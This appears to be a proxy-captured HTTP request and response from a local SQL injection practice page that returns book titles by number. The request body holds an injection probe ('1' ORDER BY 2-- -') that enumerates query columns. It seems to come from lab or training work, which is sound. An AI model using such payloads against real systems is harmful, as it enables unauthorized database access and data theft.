 Request
Raw Params Headers Hex
POST /srv/sql2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/srv/sql2.php
Upgrade-Insecure-Requests: 1
number=1' ORDER BY 2-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 07:29:18 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 383
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
</form>
</div>
<hr>SILMARILLION ----> J.R.R TOLKIEN
</body>
</html>